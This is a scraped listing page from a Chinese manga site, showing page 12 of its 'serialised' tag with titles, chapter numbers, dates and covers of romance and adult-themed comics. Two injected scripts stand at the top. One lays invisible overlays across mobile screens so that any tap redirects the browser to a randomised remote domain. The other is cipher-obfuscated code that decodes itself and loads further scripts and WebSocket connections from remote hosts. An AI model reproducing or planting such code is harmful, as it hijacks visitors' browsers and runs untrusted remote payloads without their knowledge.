<script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="wxqytarz_b" style="'+style+'"></div>');var a=document.getElementsByClassName("wxqytarz_b");a[i].addEventListener("touchend",function(){var wxqytarz_n="https://"+Date.parse(new Date())+"c9c3349d22c229egc.txmz0y.com"+":8005/cc/3973?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=wxqytarz_n}else{window.location.href=wxqytarz_n}});i++}}};</script>      <script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`IPYvpcIoGCl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 DR:TFd54M6LMDL8DR:TFd54M6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cDR:TFd54M6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cDR:TFd54M6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvDR:TFd54M6LMSS880a[DR:TFd54M6LMSS8}!Xd5 DR:TFd54M^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"(Q(ssoQf@@(@@QYp(mFR^40Tm(O^"%"g{00n/((/sQ1sj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28DR:TFd54M^PYqLY[D62fODmqO(dF6O2mh5Y78DR:TFd54M^PDR:TFd54M6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cDR:TFd54M6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"(Q(ssoQf@@(@@QYp(mFR^40Tm(O^"%"g{00n/f/sQ1sj(8}v28DR:TFd54"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"DR:TFd54MLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//(Q(ssoQf@@(@@QY"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/sQ1s"a! (mO2OJY287_2(F6O2cYa[DR:TFd54M6LMDL8DR:TFd54M6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"DR:TFd54MLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"(Q(ssoQf@@(@@QYppmq46(D0m(O^"%"g{00n\/L(/sQ1sj28DR:TFd54"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script></div>		<h1 class="title"><strong>标签：连载</strong> <small>第12页</small></h1><div class="pb"><div class="box"> <article class="excerpt excerpt-one"><header><p class="cat label label-important">爱情漫画<i class="label-arrow"></i></p><h2><a target="_blank" href="https://www.3004xx.com/post/290709305.html" title="监禁仓库-三四娱乐|99漫画|久久漫画|34娱乐|美女写真|爱情漫画">监禁仓库</a></h2> <span class="subtitle">第13话</span></header><p class="text-muted time">发布:2025-07-01</p ><p class="focus"><a target="_blank" title="监禁仓库" href="https://www.3004xx.com/post/290709305.html" class="thumbnail"><img src="https://imgs.34img.com/manga-cover/290709305/cover.jpg" alt="监禁仓库 封面" loading="lazy" style="width:240px; height:auto;"></a></p><p class="note"></p ><span class="post-tags">标签：<a href="https://www.3004xx.com/item/%e8%bf%9e%e8%bd%bd" rel="tag">连载</a> / <a href="https://www.3004xx.com/item/%e9%83%bd%e5%b8%82" rel="tag">都市</a></span></p ></article></div><div class="box"> <article class="excerpt excerpt-one"><header><p class="cat label label-important">爱情漫画<i class="label-arrow"></i></p><h2><a target="_blank" href="https://www.3004xx.com/post/290718766.html" title="上司的地雷别乱踩/上司的尾巴摸不得-三四娱乐|99漫画|久久漫画|34娱乐|美女写真|爱情漫画">上司的地雷别乱踩/上司的尾巴摸不得</a></h2> <span class="subtitle">第15话</span></header><p class="text-muted time">发布:2025-07-01</p ><p class="focus"><a target="_blank" title="上司的地雷别乱踩/上司的尾巴摸不得" href="https://www.3004xx.com/post/290718766.html" class="thumbnail"><img src="https://imgs.34img.com/manga-cover/290718766/cover.jpg" alt="上司的地雷别乱踩/上司的尾巴摸不得 封面" loading="lazy" style="width:240px; height:auto;"></a></p><p class="note"></p ><span class="post-tags">标签：<a href="https://www.3004xx.com/item/%e7%b2%be%e5%93%81%e6%bc%ab%e7%94%bb" rel="tag">精品漫画</a> / <a href="https://www.3004xx.com/item/%e8%bf%9e%e8%bd%bd" rel="tag">连载</a> / <a href="https://www.3004xx.com/item/%e9%83%bd%e5%b8%82" rel="tag">都市</a></span></p ></article></div><div class="box"> <article class="excerpt excerpt-one"><header><p class="cat label label-important">爱情漫画<i class="label-arrow"></i></p><h2><a target="_blank" href="https://www.3004xx.com/post/290728088.html" title="タンタシオンの隣人-三四娱乐|99漫画|久久漫画|34娱乐|美女写真|爱情漫画">タンタシオンの隣人</a></h2> <span class="subtitle">完结</span></header><p class="text-muted time">发布:2025-07-01</p ><p class="focus"><a target="_blank" title="タンタシオンの隣人" href="https://www.3004xx.com/post/290728088.html" class="thumbnail"><img src="https://imgs.34img.com/manga-cover/290728088/cover.jpg" alt="タンタシオンの隣人 封面" loading="lazy" style="width:240px; height:auto;"></a></p><p class="note"></p ><span class="post-tags">标签：<a href="https://www.3004xx.com/item/%e7%9f%ad%e7%af%87%e6%bc%ab%e7%94%bb" rel="tag">短篇漫画</a> / <a href="https://www.3004xx.com/item/%e8%bf%9e%e8%bd%bd" rel="tag">连载</a></span></p ></article></div><div class="box"> <article class="excerpt excerpt-one"><header><p class="cat label label-important">爱情漫画<i class="label-arrow"></i></p><h2><a target="_blank" href="https://www.3004xx.com/post/290728081.html" title="我的宇宙恋爱魔棒-三四娱乐|99漫画|久久漫画|34娱乐|美女写真|爱情漫画">我的宇宙恋爱魔棒</a></h2> <span class="subtitle">第26话</span></header><p class="text-muted time">发布:2025-07-01</p ><p class="focus"><a target="_blank" title="我的宇宙恋爱魔棒" href="https://www.3004xx.com/post/290728081.html" class="thumbnail"><img src="https://imgs.34img.com/manga-cover/290728081/cover.jpg" alt="我的宇宙恋爱魔棒 封面" loading="lazy" style="width:240px; height:auto;"></a></p><p class="note"></p ><span class="post-tags">标签：<a href="https://www.3004xx.com/item/%e8%bf%9e%e8%bd%bd" rel="tag">连载</a> / <a href="https://www.3004xx.com/item/%e9%83%bd%e5%b8%82" rel="tag">都市</a></span></p ></article></div><div class="box"> <article class="excerpt excerpt-one"><header><p class="cat label label-important">爱情漫画<i class="label-arrow"></i></p><h2><a target="_blank" href="https://www.3004xx.com/post/290728111.html" title="服従の呪い-三四娱乐|99漫画|久久漫画|34娱乐|美女写真|爱情漫画">服従の呪い</a></h2> <span class="subtitle">完结</span></header><p class="text-muted time">发布:2025-07-01</p ><p class="focus"><a target="_blank" title="服従の呪い" href="https://www.3004xx.com/post/290728111.html" class="thumbnail"><img src="https://imgs.34img.com/manga-cover/290728111/cover.jpg" alt="服従の呪い 封面" loading="lazy" style="width:240px; height:auto;"></a></p><p class="note"></p ><span class="post-tags">标签：<a href="https://www.3004xx.com/item/%e7%9f%ad%e7%af%87%e6%bc%ab%e7%94%bb" rel="tag">短篇漫画</a> / <a href="https://www.3004xx.com/item/%e8%bf%9e%e8%bd%bd" rel="tag">连载</a></span></p ></article></div><div class="box"> <article class="excerpt excerpt-one"><header><p class="cat label label-important">爱情漫画<i class="label-arrow"></i></p><h2><a target="_blank" href="https://www.3004xx.com/post/290730298.html" title="暗黑之恋-三四娱乐|99漫画|久久漫画|34娱乐|美女写真|爱情漫画">暗黑之恋</a></h2> <span class="subtitle">第71话</span></header><p class="text-muted time">发布:2025-07-01</p ><p class="focus"><a target="_blank" title="暗黑之恋" href="https://www.3004xx.com/post/290730298.html" class="thumbnail"><img src="https://imgs.34img.com/manga-cover/290730298/cover.jpg" alt="暗黑之恋 封面" loading="lazy" style="width:240px; height:auto;"></a></p><p class="note"></p ><span class="post-tags">标签：<a href="https://www.3004xx.com/item/%e8%bf%9e%e8%bd%bd" rel="tag">连载</a> / <a href="https://www.3004xx.com/item/%e9%83%bd%e5%b8%82" rel="tag">都市</a></span></p ></article></div><div class="box"> <article class="excerpt excerpt-one"><header><p class="cat label label-important">爱情漫画<i class="label-arrow"></i></p><h2><a target="_blank" href="https://www.3004xx.com/post/290757576.html" title="多情办公室/办公乐园-三四娱乐|99漫画|久久漫画|34娱乐|美女写真|爱情漫画">多情办公室/办公乐园</a></h2> <span class="subtitle">第23话</span></header><p class="text-muted time">发布:2025-07-01</p ><p class="focus"><a target="_blank" title="多情办公室/办公乐园" href="https://www.3004xx.com/post/290757576.html" class="thumbnail"><img src="https://imgs.34img.com/manga-cover/290757576/cover.jpg" alt="多情办公室/办公乐园 封面" loading="lazy" style="width:240px; height:auto;"></a></p><p class="note"></p ><span class="post-tags">标签：<a href="https://www.3004xx.com/item/%e7%b2%be%e5%93%81%e6%bc%ab%e7%94%bb" rel="tag">精品漫画</a> / <a href="https://www.3004xx.com/item/%e8%bf%9e%e8%bd%bd" rel="tag">连载</a> / <a href="https://www.3004xx.com/item/%e9%83%bd%e5%b8%82" rel="tag">都市</a></span></p ></article></div><div class="box"> <article class="excerpt excerpt-one"><header><p class="cat label label-important">爱情漫画<i class="label-arrow"></i></p><h2><a target="_blank" href="https://www.3004xx.com/post/290766122.html" title="解忧咖啡-三四娱乐|99漫画|久久漫画|34娱乐|美女写真|爱情漫画">解忧咖啡</a></h2> <span class="subtitle">第27话</span></header><p class="text-muted time">发布:2025-07-01</p ><p class="focus"><a target="_blank" title="解忧咖啡" href="https://www.3004xx.com/post/290766122.html" class="thumbnail"><img src="https://imgs.34img.com/manga-cover/290766122/cover.jpg" alt="解忧咖啡 封面" loading="lazy" style="width:240px; height:auto;"></a></p><p class="note"></p ><span class="post-tags">标签：<a href="https://www.3004xx.com/item/%e8%bf%9e%e8%bd%bd" rel="tag">连载</a> / <a href="https://www.3004xx.com/item/%e9%83%bd%e5%b8%82" rel="tag">都市</a></span></p ></article></div><div class="box"> <article class="excerpt excerpt-one"><header><p class="cat label label-important">爱情漫画<i class="label-arrow"></i></p><h2><a target="_blank" href="https://www.3004xx.com/post/290775350.html" title="下班了，要做吗？-三四娱乐|99漫画|久久漫画|34娱乐|美女写真|爱情漫画">下班了，要做吗？</a></h2> <span class="subtitle">第20话</span></header><p class="text-muted time">发布:2025-07-01</p ><p class="focus"><a target="_blank" title="下班了，要做吗？" href="https://www.3004xx.com/post/290775350.html" class="thumbnail"><img src="https://imgs.34img.com/manga-cover/290775350/cover.jpg" alt="下班了，要做吗？ 封面" loading="lazy" style="width:240px; height:auto;"></a></p><p class="note"></p ><span class="post-tags">标签：<a href="https://www.3004xx.com/item/%e7%b2%be%e5%93%81%e6%bc%ab%e7%94%bb" rel="tag">精品漫画</a> / <a href="https://www.3004xx.com/item/%e8%bf%9e%e8%bd%bd" rel="tag">连载</a> / <a href="https://www.3004xx.com/item/%e9%83%bd%e5%b8%82" rel="tag">都市</a></span></p ></article></div><div class="box"> <article class="excerpt excerpt-one"><header><p class="cat label label-important">爱情漫画<i class="label-arrow"></i></p><h2><a target="_blank" href="https://www.3004xx.com/post/290822503.html" title="现成老爸/上门老爸-三四娱乐|99漫画|久久漫画|34娱乐|美女写真|爱情漫画">现成老爸/上门老爸</a></h2> <span class="subtitle">第24话</span></header><p class="text-muted time">发布:2025-07-01</p ><p class="focus"><a target="_blank" title="现成老爸/上门老爸" href="https://www.3004xx.com/post/290822503.html" class="thumbnail"><img src="https://imgs.34img.com/manga-cover/290822503/cover.jpg" alt="现成老爸/上门老爸 封面" loading="lazy" style="width:240px; height:auto;"></a></p><p class="note"></p ><span class="post-tags">标签：<a href="https://www.3004xx.com/item/%e8%bf%9e%e8%bd%bd" rel="tag">连载</a> / <a href="https://www.3004xx.com/item/%e9%83%bd%e5%b8%82" rel="tag">都市</a></span></p ></article></div><div class="box"> <article class="excerpt excerpt-one"><header><p class="cat label label-important">爱情漫画<i class="label-arrow"></i></p><h2><a target="_blank" href="https://www.3004xx.com/post/290833533.html" title="野狗-三四娱乐|99漫画|久久漫画|34娱乐|美女写真|爱情漫画">野狗</a></h2> <span class="subtitle">第21话</span></header><p class="text-muted time">发布:2025-07-01</p ><p class="focus"><a target="_blank" title="野狗" href="https://www.3004xx.com/post/290833533.html" class="thumbnail"><img src="https://imgs.34img.com/manga-cover/290833533/cover.jpg" alt="野狗 封面" loading="lazy" style="width:240px; height:auto;"></a></p><p class="note"></p ><span class="post-tags">标签：<a href="https://www.3004xx.com/item/%e8%bf%9e%e8%bd%bd" rel="tag">连载</a> / <a href="https://www.3004xx.com/item/%e9%83%bd%e5%b8%82" rel="tag">都市</a></span></p ></article></div><div class="box"> <article class="excerpt excerpt-one"><header><p class="cat label label-important">爱情漫画<i class="label-arrow"></i></p><h2><a target="_blank" href="https://www.3004xx.com/post/290850733.html" title="新诚有夫之妇-三四娱乐|99漫画|久久漫画|34娱乐|美女写真|爱情漫画">新诚有夫之妇</a></h2> <span class="subtitle">第6话</span></header><p class="text-muted time">发布:2025-07-01</p ><p class="focus"><a target="_blank" title="新诚有夫之妇" href="https://www.3004xx.com/post/290850733.html" class="thumbnail"><img src="https://imgs.34img.com/manga-cover/290850733/cover.jpg" alt="新诚有夫之妇 封面" loading="lazy" style="width:240px; height:auto;"></a></p><p class="note"></p ><span class="post-tags">标签：<a href="https://www.3004xx.com/item/%e7%b2%be%e5%93%81%e6%bc%ab%e7%94%bb" rel="tag">精品漫画</a> / <a href="https://www.3004xx.com/item/%e8%bf%9e%e8%bd%bd" rel="tag">连载</a> / <a href="https://www.3004xx.com/item/%e9%83%bd%e5%b8%82" rel="tag">都市</a></span></p ></article></div><div class="box"> <article class="excerpt excerpt-one"><header><p class="cat label label-important">爱情漫画<i class="label-arrow"></i></p><h2><a target="_blank" href="https://www.3004xx.com/post/290860650.html" title="新人OL的私密账号-三四娱乐|99漫画|久久漫画|34娱乐|美女写真|爱情漫画">新人OL的私密账号</a></h2> <span class="subtitle">第15话</span></header><p class="text-muted time">发布:2025-07-01</p ><p class="focus"><a target="_blank" title="新人OL的私密账号" href="https://www.3004xx.com/post/290860650.html" class="thumbnail"><img src="https://imgs.34img.com/manga-cover/290860650/cover.jpg" alt="新人OL的私密账号 封面" loading="lazy" style="width:240px; height:auto;"></a></p><p class="note"></p ><span class="post-tags">标签：<a href="https://www.3004xx.com/item/%e7%b2%be%e5%93%81%e6%bc%ab%e7%94%bb" rel="tag">精品漫画</a> / <a href="https://www.3004xx.com/item/%e8%bf%9e%e8%bd%bd" rel="tag">连载</a> / <a href="https://www.3004xx.com/item/%e9%83%bd%e5%b8%82" rel="tag">都市</a></span></p ></article></div><div class="box"> <article class="excerpt excerpt-one"><header><p class="cat label label-important">爱情漫画<i class="label-arrow"></i></p><h2><a target="_blank" href="https://www.3004xx.com/post/290878107.html" title="我的老婆是老师/别叫我老师-三四娱乐|99漫画|久久漫画|34娱乐|美女写真|爱情漫画">我的老婆是老师/别叫我老师</a></h2> <span class="subtitle">第27话</span></header><p class="text-muted time">发布:2025-07-01</p ><p class="focus"><a target="_blank" title="我的老婆是老师/别叫我老师" href="https://www.3004xx.com/post/290878107.html" class="thumbnail"><img src="https://imgs.34img.com/manga-cover/290878107/cover.jpg" alt="我的老婆是老师/别叫我老师 封面" loading="lazy" style="width:240px; height:auto;"></a></p><p class="note"></p ><span class="post-tags">标签：<a href="https://www.3004xx.com/item/%e6%a0%a1%e5%9b%ad" rel="tag">校园</a> / <a href="https://www.3004xx.com/item/%e8%bf%9e%e8%bd%bd" rel="tag">连载</a></span></p ></article></div><div class="box"> <article class="excerpt excerpt-one"><header><p class="cat label label-important">爱情漫画<i class="label-arrow"></i></p><h2><a target="_blank" href="https://www.3004xx.com/post/290910639.html" title="借住教授家/寄住教授家-三四娱乐|99漫画|久久漫画|34娱乐|美女写真|爱情漫画">借住教授家/寄住教授家</a></h2> <span class="subtitle">第41话</span></header><p class="text-muted time">发布:2025-07-01</p ><p class="focus"><a target="_blank" title="借住教授家/寄住教授家" href="https://www.3004xx.com/post/290910639.html" class="thumbnail"><img src="https://imgs.34img.com/manga-cover/290910639/cover.jpg" alt="借住教授家/寄住教授家 封面" loading="lazy" style="width:240px; height:auto;"></a></p><p class="note"></p ><span class="post-tags">标签：<a href="https://www.3004xx.com/item/%e8%bf%9e%e8%bd%bd" rel="tag">连载</a> / <a href="https://www.3004xx.com/item/%e9%83%bd%e5%b8%82" rel="tag">都市</a></span></p ></article></div><div class="box"> <article class="excerpt excerpt-one"><header><p class="cat label label-important">爱情漫画<i class="label-arrow"></i></p><h2><a target="_blank" href="https://www.3004xx.com/post/290944914.html" title="老婆至上-三四娱乐|99漫画|久久漫画|34娱乐|美女写真|爱情漫画">老婆至上</a></h2> <span class="subtitle">第20话</span></header><p class="text-muted time">发布:2025-07-01</p ><p class="focus"><a target="_blank" title="老婆至上" href="https://www.3004xx.com/post/290944914.html" class="thumbnail"><img src="https://imgs.34img.com/manga-cover/290944914/cover.jpg" alt="老婆至上 封面" loading="lazy" style="width:240px; height:auto;"></a></p><p class="note"></p ><span class="post-tags">标签：<a href="https://www.3004xx.com/item/%e7%b2%be%e5%93%81%e6%bc%ab%e7%94%bb" rel="tag">精品漫画</a> / <a href="https://www.3004xx.com/item/%e8%bf%9e%e8%bd%bd" rel="tag">连载</a> / <a href="https://www.3004xx.com/item/%e9%83%bd%e5%b8%82" rel="tag">都市</a></span></p ></article></div><div class="box"> <article class="excerpt excerpt-one"><header><p class="cat label label-important">爱情漫画<i class="label-arrow"></i></p><h2><a target="_blank" href="https://www.3004xx.com/post/290959333.html" title="秘密工坊/手工饰品工厂-三四娱乐|99漫画|久久漫画|34娱乐|美女写真|爱情漫画">秘密工坊/手工饰品工厂</a></h2> <span class="subtitle">第30话</span></header><p class="text-muted time">发布:2025-07-01</p ><p class="focus"><a target="_blank" title="秘密工坊/手工饰品工厂" href="https://www.3004xx.com/post/290959333.html" class="thumbnail"><img src="https://imgs.34img.com/manga-cover/290959333/cover.jpg" alt="秘密工坊/手工饰品工厂 封面" loading="lazy" style="width:240px; height:auto;"></a></p><p class="note"></p ><span class="post-tags">标签：<a href="https://www.3004xx.com/item/%e8%bf%9e%e8%bd%bd" rel="tag">连载</a> / <a href="https://www.3004xx.com/item/%e9%83%bd%e5%b8%82" rel="tag">都市</a></span></p ></article></div><div class="box"> <article class="excerpt excerpt-one"><header><p class="cat label label-important">爱情漫画<i class="label-arrow"></i></p><h2><a target="_blank" href="https://www.3004xx.com/post/291004020.html" title="禁锢之欲-三四娱乐|99漫画|久久漫画|34娱乐|美女写真|爱情漫画">禁锢之欲</a></h2> <span class="subtitle">第63话</span></header><p class="text-muted time">发布:2025-07-01</p ><p class="focus"><a target="_blank" title="禁锢之欲" href="https://www.3004xx.com/post/291004020.html" class="thumbnail"><img src="https://imgs.34img.com/manga-cover/291004020/cover.jpg" alt="禁锢之欲 封面" loading="lazy" style="width:240px; height:auto;"></a></p><p class="note"></p ><span class="post-tags">标签：<a href="https://www.3004xx.com/item/%e7%b2%be%e5%93%81%e6%bc%ab%e7%94%bb" rel="tag">精品漫画</a> / <a href="https://www.3004xx.com/item/%e8%bf%9e%e8%bd%bd" rel="tag">连载</a> / <a href="https://www.3004xx.com/item/%e9%83%bd%e5%b8%82" rel="tag">都市</a></span></p ></article></div><div class="box"> <article class="excerpt excerpt-one"><header><p class="cat label label-important">爱情漫画<i class="label-arrow"></i></p><h2><a target="_blank" href="https://www.3004xx.com/post/291038199.html" title="奴隶/卖身为奴-三四娱乐|99漫画|久久漫画|34娱乐|美女写真|爱情漫画">奴隶/卖身为奴</a></h2> <span class="subtitle">第96话</span></header><p class="text-muted time">发布:2025-07-01</p ><p class="focus"><a target="_blank" title="奴隶/卖身为奴" href="https://www.3004xx.com/post/291038199.html" class="thumbnail"><img src="https://imgs.34img.com/manga-cover/291038199/cover.jpg" alt="奴隶/卖身为奴 封面" loading="lazy" style="width:240px; height:auto;"></a></p><p class="note"></p ><span class="post-tags">标签：<a href="https://www.3004xx.com/item/%e7%b2%be%e5%93%81%e6%bc%ab%e7%94%bb" rel="tag">精品漫画</a> / <a href="https://www.3004xx.com/item/%e8%bf%9e%e8%bd%bd" rel="tag">连载</a> / <a href="https://www.3004xx.com/item/%e9%83%bd%e5%b8%82" rel="tag">都市</a></span></p ></article></div><div class="box"> <article class="excerpt excerpt-one"><header><p class="cat label label-important">爱情漫画<i class="label-arrow"></i></p><h2><a target="_blank" href="https://www.3004xx.com/post/291050137.html" title="情定大阪-三四娱乐|99漫画|久久漫画|34娱乐|美女写真|爱情漫画">情定大阪</a></h2> <span class="subtitle">第40话</span></header><p class="text-muted time">发布:2025-07-01</p ><p class="focus"><a target="_blank" title="情定大阪" href="https://www.3004xx.com/post/291050137.html" class="thumbnail"><img src="https://imgs.34img.com/manga-cover/291050137/cover.jpg" alt="情定大阪 封面" loading="lazy" style="width:240px; height:auto;"></a></p><p class="note"></p ><span class="post-tags">标签：<a href="https://www.3004xx.com/item/%e7%b2%be%e5%93%81%e6%bc%ab%e7%94%bb" rel="tag">精品漫画</a> / <a href="https://www.3004xx.com/item/%e8%bf%9e%e8%bd%bd" rel="tag">连载</a> / <a href="https://www.3004xx.com/item/%e9%83%bd%e5%b8%82" rel="tag">都市</a></span></p ></article></div><div class="box"> <article class="excerpt excerpt-one"><header><p class="cat label label-important">爱情漫画<i class="label-arrow"></i></p><h2><a target="_blank" href="https://www.3004xx.com/post/291082110.html" title="花店三母女-三四娱乐|99漫画|久久漫画|34娱乐|美女写真|爱情漫画">花店三母女</a></h2> <span class="subtitle">第33话</span></header><p class="text-muted time">发布:2025-07-01</p ><p class="focus"><a target="_blank" title="花店三母女" href="https://www.3004xx.com/post/291082110.html" class="thumbnail"><img src="https://imgs.34img.com/manga-cover/291082110/cover.jpg" alt="花店三母女 封面" loading="lazy" style="width:240px; height:auto;"></a></p><p class="note"></p ><span class="post-tags">标签：<a href="https://www.3004xx.com/item/%e8%bf%9e%e8%bd%bd" rel="tag">连载</a> / <a href="https://www.3004xx.com/item/%e9%83%bd%e5%b8%82" rel="tag">都市</a></span></p ></article></div></div><div class="pagination pagination-multi"><ul><li><a href='https://www.3004xx.com/item/%e8%bf%9e%e8%bd%bd'>首页</a></li><li class="prev-page"><a href="https://www.3004xx.com/item/%e8%bf%9e%e8%bd%bd/page/11" >上一页</a></li><li><a href='https://www.3004xx.com/item/%e8%bf%9e%e8%bd%bd/page/11'>11</a></li><li class="active"><span>12</span></li><li><a href='https://www.3004xx.com/item/%e8%bf%9e%e8%bd%bd/page/13'>13</a></li><li><a 